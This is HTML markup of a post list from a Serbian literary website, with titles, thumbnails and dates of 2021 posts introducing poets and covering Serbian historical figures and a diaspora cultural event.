                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">Вук Стефановић Караџић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">PESME INDIJANACA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">Представљамо вам песника Ксенију Станковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">Danas vam predstavljamo pesnikinju Violetu Penić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">Ovoga puta je i simpatična pesnikinja Marija Ilić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">Овога пута вам предствављамо песникињу Смиљу Жунић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">Представљамо вам песникињу Јованку Перге и њезине песме</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">PREDSTAVLJAMO VAM MLADOG PESNIKA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">УБИСТВО ВОЖДА КАРАЂОРЂА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

